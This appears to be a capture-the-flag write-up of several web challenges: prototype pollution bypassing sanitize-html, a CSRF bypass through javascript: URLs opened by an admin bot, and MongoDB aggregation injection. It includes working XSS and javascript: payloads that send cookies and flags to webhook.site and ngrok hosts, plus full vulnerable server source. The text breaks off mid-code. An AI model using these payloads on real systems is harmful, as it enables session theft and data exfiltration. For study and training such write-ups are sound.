};
QueryArg.coerceMode = true;
QueryArg._qaCleanParamStr = function(s){
if (s.indexOf("?") > -1)
s = s.split("?")[1];
if (s.indexOf("#") > -1)
s = s.split("#")[1];
if (s.indexOf("=") === -1 && s.indexOf("&") === -1)
return "";
while (s.indexOf("#") === 0 || s.indexOf("?") === 0)
s = s.substr(1);
return s;
};
return QueryArg;
};
if (typeof define === 'function' && define.amd) {
define(function(){
return MakeQueryArg();
});
} else if (typeof module === 'object' && module.exports) {
module.exports = MakeQueryArg();
} else {
global.QueryArg = MakeQueryArg();
}
})(window);
Query.js — The Prototype Pollution Enabler
The vulnerability lies in the custom query parser QueryArg.parseQuery() defined in Query.js. It recursively builds objects from query strings without filtering dangerous keys like __proto__, which allows a user to perform prototype pollution via URL parameters — and ultimately bypass sanitize-html restrictions.
How It Works — Key Parts
1. QueryArg.parseQuery(s)
QueryArg.parseQuery("?note[x]=y")
-
Parses a query string like
?note[x]=yinto:{ note: { x: "y" } } -
Does recursive parsing using
QueryArg._qaAccess(...)
2. _qaAccess(obj, selector, value)
This is the dangerous recursive function.
Let’s look at this example:
QueryArg.parseQuery("?__proto__.allowedTags=script")
What happens?
-
_qaAccessis called with:-
obj = {}(initial object) -
selector = "__proto__.allowedTags" -
value = "script"
-
It splits __proto__ and allowedTags, then recursively does:
obj["__proto__"] = {}
obj["__proto__"]["allowedTags"] = "script"
But because __proto__ is a special key, this modifies the prototype of all objects in the page:
{}.allowedTags === "script" // now true globally!
So now:
sanitizeHtml("<script>alert(1)</script>")
→ allows <script> through! Because sanitizeHtml() uses default options merged with polluted allowedTags.
Now that we understand the problem, lets try to exploit it.
http://34.134.162.213:17002/?__proto__[allowedAttributes][iframe][]=srcdoc
We can check if it was overwritten.
We can perform the full attack now.

http://34.134.162.213:17002/?sanitizeHtml.defaults.allowedAttributes.__proto__.*[0]=onload¬e=%3Ciframe%20onload=%22alert()%22%3E%3C/iframe%3E
And we finally get an alert!!!.
We can perform the full attack and leak the cookie to our server.
http://127.0.0.1:5000/?sanitizeHtml.defaults.allowedAttributes.__proto__.*[0]=onload¬e=%3Ciframe%20onload%3D%22navigator.sendBeacon(%27https://webhook.site/d8892e90-c74d-4689-b8fe-ced3348495f9%27,document.cookie)%22%3E%3C%2Fiframe%3E
L3AK{v1b3_c0d1n9_w3nt_t00_d33p_4nd_3nd3d_1n_xss}
PS: Special thanks to my teammate momenelkhouli For this collaboration :)) .
3. Window of Opportunity
This challenge needed ALOT of debugging, before being able to solve it honestly xD.
Window of Opportunity: The admin bot loves opening URLs. I implemented CSRF protection, but it seems as though I'm forgetting something. Can you find the issue?
We will build the application on a docker and run it locally. Furthermore, we have added some debugging statements to understand what is going on on the source code.
Lets check index.js.
└─$ cat index.js
const express = require('express');
const path = require('path');
const cookieParser = require('cookie-parser');
const jwt = require('jsonwebtoken');
const puppeteer = require("puppeteer");
const cors = require('cors');
const crypto = require('crypto');
const rateLimit = require('express-rate-limit');
require('dotenv').config();
const app = express();
const HOST = "127.0.0.1";
const PORT = 3000;
const REMOTE_IP = "127.0.0.1";
const REMOTE_PORT = 3000
const FLAG = process.env.FLAG || "L3AK{t3mp_flag}";
const COOKIE_SECRET = process.env.COOKIE_SECRET || "1234";
const csrfTokens = new Map();
const limiter = rateLimit.rateLimit({
windowMs: 5 * 60 * 1000,
limit: 10,
legacyHeaders: false
});
app.use(cookieParser());
app.use(cors({
origin: ["http://127.0.0.1:3000", `http://${REMOTE_IP}:${REMOTE_PORT}`],
credentials: true,
methods: ['GET', 'POST'],
allowedHeaders: ['Content-Type', 'Authorization', 'X-CSRF-Token']
}));
app.use('/visit_url', limiter);
// ─────────────────────────────────────────────────────────────
// Ultra-verbose request logger (method, path, origin, token…)
app.use((req, res, next) => {
console.log(
`[${new Date().toISOString()}] ${req.method} ${req.path} ` +
`Origin=${req.headers.origin || "-"} ` +
`X-CSRF=${req.headers["x-csrf-token"] || "-"}`
);
next();
});
// ─────────────────────────────────────────────────────────────
app.use(express.urlencoded({ extended: true }));
app.use(express.json());
app.use(express.static(path.join(__dirname, 'public')));
async function sleep(ms) {
return new Promise(resolve => setTimeout(resolve, ms));
}
function generateCSRFToken() {
const token = crypto.randomBytes(32).toString('hex');
const timestamp = Date.now();
csrfTokens.set(token, timestamp);
const fiveMinutesAgo = timestamp - (5 * 60 * 1000);
for (const [storedToken, storedTime] of csrfTokens.entries()) {
if (storedTime < fiveMinutesAgo) {
csrfTokens.delete(storedToken);
}
}
// So infra doesn't implode hopefully
const MAX_TOKENS = 2000;
if (csrfTokens.size > MAX_TOKENS) {
csrfTokens.clear();
}
return token;
}
function validateCSRFToken(token) {
if (!token || !csrfTokens.has(token)) {
return false;
}
const timestamp = csrfTokens.get(token);
const fiveMinutesAgo = Date.now() - (5 * 60 * 1000);
if (timestamp < fiveMinutesAgo) {
csrfTokens.delete(token);
return false;
}
return true;
}
function csrfProtection(req, res, next) {
const origin = req.headers.origin;
const allowedOrigins = [ // Requests from these origins are probably safe
`http://${HOST}:${PORT}`,
`http://${REMOTE_IP}:${REMOTE_PORT}`
]
if (req.path === '/') {
return next();
}
if (req.path === '/get_flag') {
if(!req.headers.origin) {
console.log('→ CSRF bypass path: /get_flag with *no* Origin header');
console.log('[server /get_flag] sent', FLAG);
return next();
}
}
if (!origin || !allowedOrigins.includes(origin)) {
console.log('→ BLOCKED by Origin check');
return res.status(403).json({
error: 'Cross-origin request blocked',
message: 'Origin not allowed'
});
}
let csrfToken = null;
csrfToken = req.headers['x-csrf-token'];
if (!csrfToken && req.headers.authorization) {
const authHeader = req.headers.authorization;
if (authHeader.startsWith('Bearer ')) {
csrfToken = authHeader.substring(7);
}
}
if (!csrfToken && req.body && req.body.csrf_token) {
csrfToken = req.body.csrf_token;
}
if (!csrfToken && req.query.csrf_token) {
csrfToken = req.query.csrf_token;
}
if (!validateCSRFToken(csrfToken)) {
console.log('→ BLOCKED by CSRF token validation');
return res.status(403).json({
error: 'CSRF token validation failed',
message: 'Invalid, missing, or expired CSRF token'
});
}
csrfTokens.delete(csrfToken);
next();
console.log('→ CSRF passed');
}
app.get('/', (req, res) => {
const csrfToken = generateCSRFToken();
res.cookie('csrf_token', csrfToken, {
httpOnly: false,
sameSite: 'Strict',
secure: false,
maxAge: 5 * 60 * 1000,
});
res.send(`
<!DOCTYPE html>
<!-- Doors...Windows...The flag is waiting --!>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<script src="https://cdn.tailwindcss.com"></script>
<title>Window of Opportunity</title>
<meta name="csrf-token" content="${csrfToken}">
</head>
<body class="min-h-screen flex items-center justify-center bg-cover bg-center" style="background-image: url('/bg.jpg');">
<audio autoplay loop hidden>
<source src="/music.mp3" type="audio/mpeg">
Your browser does not support the audio element.
</audio>
<div class="bg-white/80 backdrop-blur-sm p-8 rounded-2xl shadow-xl w-full max-w-md text-center">
<h1 class="text-3xl font-bold text-gray-800 mb-2">Window of Opportunity</h1>
<p class="text-gray-600 mb-6 text-sm">A curious admin will open your door<br/>what secrets might it contain?</p>
<form id="urlForm" class="space-y-4">
<input
type="url"
name="url"
id="urlInput"
placeholder="https://l3ak.team"
class="w-full px-4 py-2 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500"
required
/>
<input type="hidden" name="csrf_token" id="csrfTokenField" value="${csrfToken}">
<button
type="submit"
class="w-full bg-blue-600 text-white font-semibold py-2 px-4 rounded-lg hover:bg-blue-700 transition duration-200"
>
Submit
</button>
</form>
<div id="response" class="mt-4 text-sm text-gray-700"></div>
</div>
<script>
function getCookie(name) {
const value = "; " + document.cookie;
const parts = value.split("; " + name + "=");
if (parts.length === 2) return parts.pop().split(";").shift();
}
function getCSRFToken() {
const metaToken = document.querySelector('meta[name="csrf-token"]');
if (metaToken) return metaToken.getAttribute('content');
const cookieToken = getCookie('csrf_token');
if (cookieToken) return cookieToken;
const hiddenField = document.getElementById('csrfTokenField');
if (hiddenField) return hiddenField.value;
return null;
}
document.getElementById('urlForm').addEventListener('submit', async function(e) {
e.preventDefault();
const urlInput = document.getElementById('urlInput').value;
const responseDiv = document.getElementById('response');
const csrfToken = getCSRFToken();
if (!csrfToken) {
responseDiv.textContent = 'Error: CSRF token not found';
return;
}
responseDiv.textContent = 'Submitting...';
try {
const headers = {
'Content-Type': 'application/x-www-form-urlencoded',
'X-CSRF-Token': csrfToken,
'Authorization': 'Bearer ' + csrfToken
};
const body = new URLSearchParams({
url: urlInput,
csrf_token: csrfToken
});
const res = await fetch('/visit_url', {
method: 'POST',
headers: headers,
body: body,
credentials: 'include'
});
if (res.ok) {
window.location.href = window.location.pathname + '?visited=true';
} else {
window.location.href = window.location.pathname + '?visited=false';
}
} catch (err) {
responseDiv.textContent = 'Request failed: ' + err.message;
}
});
</script>
<script>
const params = new URLSearchParams(window.location.search);
const visited = params.get('visited');
if (visited === 'true') {
document.getElementById('response').textContent = '✅ Admin has visited your link.';
} else if (visited === 'false') {
document.getElementById('response').textContent = '❌ Admin could not visit your link.';
}
</script>
</body>
</html>
`);
});
app.get('/get_flag', csrfProtection, (req, res) => {
const token = req.cookies.token;
if (!token) {
return res.status(401).json({ error: 'Unauthorized: No token provided.' });
}
try {
const decoded = jwt.verify(token, COOKIE_SECRET);
if (decoded.admin === true) {
return res.json({ flag: FLAG, message: 'You opened the right door!' });
} else {
return res.status(403).json({ error: 'Forbidden: You are not admin (-_-)' });
}
} catch (err) {
return res.status(401).json({ error: 'Unauthorized: Invalid token.' });
}
});
app.post('/visit_url', csrfProtection, (req, res) => {
const { url } = req.body;
if (!url || typeof url !== 'string') {
return res.status(400).json({ error: 'Bad Request: URL is required.' });
}
try {
new URL(url);
visit(url)
.then(() => {
return res.json({ message: 'URL visited successfully!', url: url });
})
.catch((e) => {
return res.status(400).json({ error: 'Server Error: Failed to visit URL', details: e.message });
})
} catch (e) {
return res.status(400).json({ error: 'Bad Request: Invalid URL format.' });
}
});
app.get('/csrf-token', csrfProtection, (req, res) => {
const token = generateCSRFToken();
res.cookie('csrf_token', token, {
httpOnly: false,
sameSite: 'Strict',
secure: false,
maxAge: 5 * 60 * 1000
});
res.json({ csrf_token: token });
});
let browser;
(async () => {
const args = [
"--disable-gpu",
"--disable-dev-shm-usage",
"--disable-setuid-sandbox",
"--no-sandbox",
"--no-zygote",
"--disable-webgl",
"--disable-accelerated-2d-canvas",
"--disable-software-rasterizer",
"--disable-features=IsolateOrigins,site-per-process",
"--disable-web-security",
"--js-flags=--jitless --no-expose-wasm",
"--disable-extensions",
"--disable-popup-blocking",
"--disable-sync",
"--disable-translate",
"--disable-background-networking",
"--disable-background-timer-throttling",
"--disable-client-side-phishing-detection",
"--disable-default-apps",
"--disable-hang-monitor",
"--disable-prompt-on-repost",
"--metrics-recording-only",
"--mute-audio",
"--no-first-run",
"--safebrowsing-disable-auto-update",
"--disable-site-isolation-trials",
"--incognito"
];
browser = await puppeteer.launch({ headless: true, args });
})();
async function visit(url) {
console.log(url)
const context = await browser.createBrowserContext();
const page = await context.newPage();
const token = jwt.sign({ admin: true }, COOKIE_SECRET);
await page.setRequestInterception(true);
await page.setCookie({
name: "token",
value: token,
domain: REMOTE_IP,
httpOnly: true,
secure: false,
sameSite: "Lax"
});
page.on('request', req => { // Some extra csrf measures yk
console.log('[Puppeteer request]', req.method(), req.url());
if(req.resourceType() == 'script') {
req.abort();
} else {
req.continue();
}
});
// ─── NEW: forward console.log() from the page to Node stdout
page.on('console', msg => {
console.log('[page console]', msg.text());
});
page.on('popup', popup => {
popup.on('console', msg => console.log('[popup console]', msg.text()));
popup.on('response', async res => {
if (res.url().endsWith('/get_flag')) {
console.log('[popup /get_flag]', await res.text());
}
});
});
await page.goto(`http://${REMOTE_IP}:${REMOTE_PORT}/`, { waitUntil: "networkidle2" });
await sleep(1000);
await page.evaluate((targetUrl) => {
window.open(targetUrl, "_blank");
}, url);
await sleep(1000);
await context.close();
}
app.listen(PORT, () => {
console.log(`Server running at http://${HOST}:${PORT}`);
});
Goal:
Trigger the admin bot to open our crafted link, make a successful cross-origin request to /get_flag, and leak the flag.
Important Security Mechanisms to Bypass
| Mechanism | Location | Protection Type |
|---|---|---|
X-CSRF-Token |
csrfProtection() middleware |
Blocks missing/invalid tokens |
Origin check |
csrfProtection() middleware |
Blocks unknown origins |
SameSite=Lax |
Cookie config for token |
Prevents token being sent on cross-origin POST |
CORS config |
Only allows http://127.0.0.1:3000 |
Restricts client-side JS requests from other origins |
Puppeteer |
Simulates an admin bot visit | Opens our link in a popup and captures /get_flag if triggered |
Flow of the Bot (Important)
await page.goto(`http://${REMOTE_IP}:${REMOTE_PORT}/`)
await page.evaluate((targetUrl) => {
window.open(targetUrl, "_blank");
}, url);
-
Bot first visits
/(sets up cookies, context) -
Then opens our
urlin a new tab (window.open) -
Only
popuptab has a chance to leak the flag
Security Layers: Explained
1. csrfProtection() Middleware
-
Blocks requests that:
-
Have no valid
X-CSRF-Token,Authorization, orcsrf_tokenin body/query -
Come from origins other than
http://127.0.0.1:3000
-
But…
if (req.path === '/get_flag') {
if (!req.headers.origin) {
// ALLOWS the request if no Origin header is present!
This is our escape route: if we make a request to /get_flag without setting Origin, CSRF is bypassed.
2. Cookie Authentication
const token = jwt.sign({ admin: true }, COOKIE_SECRET);
-
The bot automatically sets a JWT token with admin=true in the cookie
-
This cookie is HttpOnly, SameSite=Lax
Lax cookies are not sent on cross-origin POST, but are sent on top-level navigation or GET.
So, if we trick the bot to:
fetch("/get_flag")
from within the same origin — we can read the flag.
the key oversight here is that the developer:
✅ Correctly blocks most CSRF vectors,
✅ Checks Origin headers,
✅ Requires CSRF tokens,
❌ But forgets to blockjavascript:URLs in thevisit_urlendpoint — and that’s game over.
What Went Wrong – javascript: URL Bypass
Vulnerable Endpoint:
app.post('/visit_url', csrfProtection, (req, res) => {
const { url } = req.body;
if (!url || typeof url !== 'string') {
return res.status(400).json({ error: 'Bad Request: URL is required.' });
}
try {
new URL(url);
visit(url) // ← passes even for javascript:
-
They use
new URL(url)to validate input… -
But JavaScript accepts
javascript:URLs as validURLobjects!
new URL("javascript:alert(1)") // Valid
-
There’s no check like:
if (url.startsWith("javascript:")) return error;
So What Can we Do?
we submit this payload:
POST /visit_url
Content-Type: application/x-www-form-urlencoded
url=javascript:fetch('/get_flag').then(r=>r.text()).then(d=>location.href='https://your.webhook.site/?flag='+encodeURIComponent(d))
Why It Works:
-
The bot first visits
/, gets authenticated with a validtokencookie (SameSite=Lax). -
Then it calls
window.open("javascript:...")with our payload. -
The
javascript:runs inside a new tab, but still in the same origin (http://127.0.0.1), so:-
fetch('/get_flag')works ( same origin, cookie sent) -
/get_flagskips CSRF checks because no Origin header is set -
Bot gets the flag
-
our payload sends it to our webhook
-
Exploitation
We send this Payload and watch how we bypassed all the checks and get the flag :))
javascript:(async()=>{const r=await fetch('[http://34.134.162.213:17001/get_flag');const](http://34.134.162.213:17001/get_flag'\);const "http://34.134.162.213:17001/get_flag');const") t=await r.text();(new Image).src='[http://4.tcp.eu.ngrok.io:16315/leak?d='+encodeURIComponent(t)})()](http://4.tcp.eu.ngrok.io:16315/leak?d=%27+encodeURIComponent\(t\)}\)\(\) "http://4.tcp.eu.ngrok.io:16315/leak?d='+encodeURIComponent(t)})()")
And we get the flag.

{"flag":"L3AK{temp_flag}","message":"You opened the right door!"}
4. GitBad
One of the most interesting, yet simple challenge once you understand what you are dealing with :)).
GitBad: Welcome to GitBad, our new cloud-based Git platform built for DevOps teams! Experience fast, reliable, and fully automated workflows. You’re among a select group invited to test our exclusive beta help us shape the future of collaborative development!
We are welcomed with this index page.
We can sign up/in and check what we have.

We are to upload a GIT repo. Interesting.
We can check the source code to see what is really happening.
└─$ cat routes/main.py
from flask import Blueprint, jsonify, session, request, current_app, send_from_directory
from werkzeug.utils import secure_filename
import os
from utils.decorators import login_required
from utils.file_utils import allowed_file, process_git_repo , limit_object_depth
from models import User
from flask import current_app
from bson import json_util
import json
import pymongo
# Adding .<ext> to certain endpoints confuses bots and enumeration tools, making it harder for them to determine our backend stack.
main_bp = Blueprint('main_bp', __name__)
@main_bp.route("/")
def home():
return send_from_directory("templates", "index.html")
@main_bp.route("/static/<path:filename>")
def serve_static(filename):
return send_from_directory("static", filename)
@main_bp.route("/<page>")
def serve_page(page):
# Ensure the page is one of the allowed html files
if page in ['signin', 'signup', 'profile', 'why']:
return send_from_directory("templates", page+'.html')
return send_from_directory("templates", "index.html") # Default fallback
@main_bp.route('/api/profile')
@main_bp.route('/api/profile.<ext>')
@login_required
def api_profile(ext=None):
# The decorator handles the auth check
print(session.get('user_id'))
return jsonify({"success": True, "username": session.get('username')})
@main_bp.route('/api/upload', methods=['POST'])
@login_required
def api_upload_file():
if 'file' not in request.files:
return jsonify({"success": False, "error": "No file part"}), 400
file = request.files['file']
if file.filename == '':
return jsonify({"success": False, "error": "No selected file"}), 400
# Check file size (1MB = 1024 * 1024 bytes)
file.seek(0, os.SEEK_END)
file_size = file.tell()
file.seek(0)
if file_size > 1024 * 1024: # 1MB limit
return jsonify({"success": False, "error": "File size exceeds 1MB limit"}), 400
if file and allowed_file(file.filename):
user_upload_dir = os.path.join(current_app.config['UPLOAD_FOLDER'], session['user_id'])
os.makedirs(user_upload_dir, exist_ok=True)
# Create temporary file path
file_path = os.path.join(user_upload_dir, secure_filename(file.filename))
try:
# Save the uploaded file
file.save(file_path)
# Process the ZIP file
result = process_git_repo(file_path, user_upload_dir)
# Clean up the ZIP file
os.remove(file_path)
if result['success']:
return jsonify({"success": True, "message": result['message']})
else:
return jsonify({"success": False, "error": result['error']})
except Exception as e:
if os.path.exists(file_path):
os.remove(file_path)
return jsonify({"success": False, "error": f"Upload failed: {str(e)}"}), 500
else:
return jsonify({"success": False, "error": "Invalid file type. Only ZIP files are allowed."}), 400
@main_bp.route('/api/search', methods=['GET'])
@main_bp.route('/api/search.<ext>', methods=['GET'])
def search(ext=None):
try:
# Check if this is a GET request with debug parameter from localhost
if request.method == 'GET':
# Check for debug parameter
debug = request.args.get('debug', '').lower()
if debug != 'true':
return jsonify({"message": "Debug mode required"}), 400
forwarded_for = request.headers.get('X-Forwarded-For')
if forwarded_for:
client_ip = forwarded_for.strip()
else:
client_ip = request.remote_addr
current_app.logger.debug(f"client_ip: {client_ip}, X-Forwarded-For: {forwarded_for}")
if client_ip not in ['127.0.0.1', 'localhost', '::1']:
return jsonify({"message": "Access denied - localhost only"}), 403
# Get filter from URL parameter
filter_param = request.args.get('filter')
if not filter_param:
return jsonify({"message": "Missing filter parameter"}), 400
try:
filter_obj = json.loads(filter_param)
except json.JSONDecodeError:
return jsonify({"message": "Invalid JSON in filter parameter"}), 400
if not filter_obj or not isinstance(filter_obj, dict):
return jsonify({"message": "Missing filter"}), 400
if isinstance(filter_obj, list):
return jsonify({"message": "Invalid filter"}), 400
filter_keys = list(filter_obj.keys())
if len(filter_keys) > 5:
return jsonify({"message": "Too many filter options"}), 400
found_disabled_key = any(key in current_app.config['DISABLED_OPERATION_MONGO'] for key in filter_keys)
if found_disabled_key:
return jsonify({"message": "Invalid Filter found"}), 400
updated_filter = limit_object_depth(filter_obj, 2, 0)
if updated_filter is None:
return jsonify({"message": "Filter too deep or invalid"}), 400
try:
pipeline = [updated_filter, {"$limit": 2}]
with pymongo.timeout(4):
result = list(User.objects.aggregate(pipeline))
json_result = json.loads(json_util.dumps(result))
return jsonify(json_result)
except TimeoutError:
return jsonify({"message": "Query timeout - operation too slow"}), 400
except Exception as db_err:
current_app.logger.error(f"Database error: {db_err}")
return jsonify({"message": "Something went wrong"}), 500
except Exception as err:
current_app.logger.error(f"General error: {err}")
return jsonify({"message": "Something went wrong"}), 500
This is the main file.
We can see our vulnerability.
Where the bug lives
routes/main.py → search() endpoint
pipeline = [updated_filter, {"$limit": 2}]
with pymongo.timeout(4):
result = list(User.objects.aggregate(pipeline))
The handler takes filter=<json> from the query-string, turns it
directly into a MongoDB aggregation stage, and executes it.
That is textbook NoSQL-/aggregation-injection → we can run any
pipeline operator.
Built-in “safety” checks — and how tight they are
| Check | Implemented code | What it blocks | What still passes |
|---|---|---|---|
| Local-host only | IP must be 127.0.0.1 or set via the X-Forwarded-For header |
External hits from the Internet | Any internal service that can spoof that header (e.g., Git, cron jobs, other backend endpoints) |
debug=true flag |
query-param must equal the string “true” | Casual scanners | We just add &debug=true |
| Key blacklist | 50+ operators in DISABLED_OPERATION_MONGO |
$where, $function, $out, … |
Operators not on the list, e.g. $unionWith, $group, $facet, $project, $addFields, … |
| Depth limiter | limit_object_depth(max=2) |
Pipelines nested deeper than 2 docs | Single-stage injections ({"$unionWith": …}) |
| Key-count ≤ 5 | if len(keys) > 5: |
Very large objects | Small payloads (needs only 1 key) |
| Timeout 4 s | with pymongo.timeout(4) |
Super-slow queries | Normal look-ups |
So the dangerous operators are black-listed, but nothing stops us from
using a permitted stage like $unionWith, $group, or $project to
reach other collections (config) and return whatever we want.
Exploit in one GET request (works inside the container)
GET /api/search?debug=true
&filter={
"$facet":{
"p":[
{ "$unionWith":{
"coll":"config",
"pipeline":[
{ "$match":{"type":"flag"} },
{ "$project":{"_id":0,"value":1} }
]
}}
]
}
}
The flag document is stored in collection config with
type:"flag"; the pipeline unions that collection into the result the
endpoint returns.
We can try to execute that payload from within the docker to see if it will work.

And we get our flag.
Now, we need to found a way to execute this payload from outside.
From main.py, we saw that when we upload the zip file, our repo, a command is being run on it.
def api_upload_file():
if 'file' not in request.files:
return jsonify({"success": False, "error": "No file part"}), 400
file = request.files['file']
if file.filename == '':
return jsonify({"success": False, "error": "No selected file"}), 400
# Check file size (1MB = 1024 * 1024 bytes)
file.seek(0, os.SEEK_END)
file_size = file.tell()
file.seek(0)
if file_size > 1024 * 1024: # 1MB limit
return jsonify({"success": False, "error": "File size exceeds 1MB limit"}), 400
if file and allowed_file(file.filename):
user_upload_dir = os.path.join(current_app.config['UPLOAD_FOLDER'], session['user_id'])
os.makedirs(user_upload_dir, exist_ok=True)
# Create temporary file path
file_path = os.path.join(user_upload_dir, secure_filename(file.filename))
try:
# Save the uploaded file
file.save(file_path)
# Process the ZIP file
result = process_git_repo(file_path, user_upload_dir)
# Clean up the ZIP file
os.remove(file_path)
if result['success']:
return jsonify({"success": True, "message": result['message']})
else:
return jsonify({"success": False, "error": result['error']})
except Exception as e:
if os.path.exists(file_path):
os.remove(file_path)
return jsonify({"success": False, "error": f"Upload failed: {str(e)}"}), 500
else:
return jsonify({"success": False, "error": "Invalid file type. Only ZIP files are allowed."}), 400
It needs to pass by multiple checks first before being processed.
The process_git_repo() method is called from within utils/file_utils.py.
└─$ cat utils/file_utils.py
from flask import current_app
import os
import zipfile
import subprocess
import shutil
def limit_object_depth(obj, max_depth, current_depth=0):
"""
Recursively limits the depth of nested objects to prevent deep nesting attacks
"""
if current_depth > max_depth:
return None
if isinstance(obj, list) or not isinstance(obj, dict) or obj is None:
return obj
result = {}
for key in obj:
val = limit_object_depth(obj[key], max_depth, current_depth + 1)
if val is not None:
result[key] = val
if len(result) == 0:
return None
return result
def allowed_file(filename):
if not filename or filename == '':
return False
# Check for path traversal attempts
if '..' in filename or '/' in filename or '\\' in filename:
return False
# Check if file has an extension
if '.' not in filename:
return False
# Get the extension (only the last one)
extension = filename.rsplit('.', 1)[1].lower().strip()
# Check if extension is allowed
if extension not in current_app.config['ALLOWED_EXTENSIONS']:
return False
# Additional security: check filename length
if len(filename) > 255:
return False
return True
def process_git_repo(zip_path, extract_base_dir):
"""
Extracts ZIP file and runs git submodule update --init --recursive
Expects .git directory to be in the main directory after extraction
"""
extract_dir = None
try:
# Create unique extraction directory
zip_name = os.path.splitext(os.path.basename(zip_path))[0]
extract_dir = os.path.join(extract_base_dir, f"extracted_{zip_name}")
# Extract ZIP file with security checks
with zipfile.ZipFile(zip_path, 'r') as zip_ref:
# Security check: prevent zip bomb and path traversal
for member in zip_ref.namelist():
if member.startswith('/') or '..' in member:
return {"success": False, "error": "Malicious ZIP file detected - path traversal attempt"}
# Check for zip bomb (too many files or deeply nested)
if len(zip_ref.namelist()) > 150: # Max 150 files
return {"success": False, "error": "ZIP file contains too many files"}
if member.count('/') > 6: # Max 6 levels deep
return {"success": False, "error": "ZIP file has excessive directory nesting"}
for member in zip_ref.infolist():
extraction_path = os.path.join(extract_dir, member.filename)
normalized_path = os.path.normpath(extraction_path)
if not normalized_path.startswith(os.path.normpath(extract_dir + os.sep)):
return {"success": False, "error": "Malicious ZIP file detected - symlink or path escape attempt"}
zip_ref.extract(member, extract_dir)
if os.path.islink(extraction_path):
